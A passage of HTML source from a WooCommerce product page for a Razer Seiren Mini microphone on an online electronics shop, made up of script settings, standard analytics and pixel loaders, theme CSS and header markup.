var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/wp-json/wp/v2/product/16124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/?p=16124' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e9b7c736d0f .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-16124 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">For any inquires Please contact us at 01110810333</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Shipping</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Frazer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Frazer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
